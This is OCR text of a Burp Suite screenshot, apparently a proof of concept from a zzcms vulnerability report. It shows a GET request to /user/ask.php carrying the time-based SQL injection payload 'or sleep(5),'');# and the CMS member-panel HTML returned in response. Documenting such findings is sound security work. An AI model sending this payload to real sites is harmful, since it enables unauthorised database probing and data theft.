 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.zzcms2019.cc ?
Request
Raw Params Headers Hex
GET /user/ask.php?do=modify&page=1&id=1&aaa='or sleep(5),'');# HTTP/1.1
Host: www.zzcms2019.cc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: __51cke__=; bdshare_firstime=1563457245214; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
__tins__713776=%7B%22sid%22%3A%201563457245030%2C%20%22vd%22%3
A%202%2C%20%22expires%22%3A%201563459084765%7D; __51laig__=2;
PHPSESSID=j7kfn824g6j76155f380c1ehp4; UserName=test;
PassWord=e10adc3949ba59abbe56e057f20f883e
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div>
<ul>
<li><a href="vip_add.php" target="_self">会员自助升级</a></li>
<li><a href="vip_xufei.php" target="_self">会员自助续费</a></li>
<li><a href="manage.php" target="_self">修改注册信息</a></li>
<li><a href="managepwd.php" target="_self">修改登录密码</a></li>
<li><a href="/one/vipuser.php" target="_blank">查看我的权限</a></li>
<li><a href="index.php" target="_self">查看帐号信息</a></li>
</ul>
</div>
</div>
<div id="left8" style="display:block" class="leftcontent">
<div class="lefttitle"><img src="image/ico/ico8.gif"> 群发信息</div>
<div>
<ul>
<li><a href="msg_manage.php" target="_self" >邮件/短信内容设置</a></li>
<li><a href="../dl/dl.php" target="_blank">给代理商群发信息</a></li>
</ul>
</div>
</div>
<div id="left9" style="display:block" class="leftcontent">
<div class="lefttitle"><img src="image/ico/ico3.gif"> 需要帮助</div>
<div>
<ul>
<li><a target=blank href=http://wpa.qq.com/msgrd?v=1&uin=357856668&Site=zzcms&Menu=yes><img border="0" src=http://wpa.qq.com/pa?p=1:357856668:4>在线客服QQ</a></li>
<li><a href="###">电话：400-728-9861</a></li>
<li><a href="/one/help.php" target="_blank">常见问题解答</a></li>
<li><a href="message.php">给管理员发信息</a></li>
</ul>
</div>
</div>
</div>
<div class="right">
<div class="content">
<div class="admintitle">修改问答信息</div>
<!DOCTYPE html><meta http-equiv='Content-Type' content='text/html; charset=utf-8'><script>alert("非法操作！警告：你的操作已被记录！小心封你的用户及IP！");history.back();</script>
? < + > Type a search term 0 matches
Done 5,706 bytes | 65 millis